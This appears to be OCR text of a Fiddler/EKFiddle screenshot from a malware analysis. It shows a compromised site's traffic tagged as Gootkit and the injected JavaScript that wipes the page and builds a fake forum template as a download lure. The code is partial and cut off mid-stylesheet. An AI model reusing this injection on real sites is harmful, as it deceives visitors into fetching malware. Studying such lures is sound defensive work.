 Progress Telerik Fiddler Web Debugger - EKFiddle v.1.0.5
File Edit Rules Tools View Help EKFiddle
WinConfig Replay Go Stream Decode Keep: All sessions Any Process
Protocol Host URL Body Comments
HTTPS www. .net /?a599702=1192501 5,022 Gootkit (template) [HTML/JS
HTTPS docs.anscommerce.com /view.php?id=7265346937545869... 1,679 Gootkit (JS download) [URI]
Progress Telerik Fiddler Session #5 - https://www .net/?a599702=1192501
Request Response Properties
Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
1 function remove(elem) {
2 if (!elem)
3 return;
4 elem.parentNode.removeChild(elem);
5 }
Erase existing content
6 if (!document.all)
7 document.all = document.getElementsByTagName("*")
8 for (i = 0; i < document.all.length; i++) {
9 if (document.all[i].tagName == "BODY" || document.all[i].tagName == "
HTML") {}
10 else {
11 remove(document.all[i]);
12
Insert fake forum template in DOM
14 document.body.innerHTML = '<html><head><title>jubiläumszuwendung
tarifvertrag ig metall nrw</title><style type="text/css">html,body{margin:
0;padding:0;width:100%;height:100%}body{min-height:100%;height:auto!
important;height:100%;position:relative}#header a{text-decoration:none;
color:#fff;text-decoration:none;background-color:transparent;font-size:
16px!important}#header{height:3em;width:100%;height:70px;background:#
24292e;font-size:20px;font-family:Arial,sans-serif;color:#fff;text-align:
right}#header2{height:3em;width:100%;height:40px;background:#f5f5f5;font-
size:20px;font-family:Arial,sans-serif;color:#fff;text-align:center;border-
bottom:1px solid #e1e1e2}#header2 a{color:#212426;text-decoration:none;
font-size:14px;white-space:nowrap;padding:0 45px;line-height:44px}#inner{
margin:auto;text-align:center}#content{padding-bottom:2.5em;width:100%}#
footer{height:2.5em;width:100%;position:absolute;bottom:0;font-size:12px!
important;text-align:center}#footer a{color:#0366d6;text-decoration:none;
background-color:transparent;padding:0 20px}#glob{background:#fff;width:80%
;margin:auto;border-color:#d1d5da;border-style:solid;border-width:1px;box-
0:0 QuickFind... Find & Replace Readonly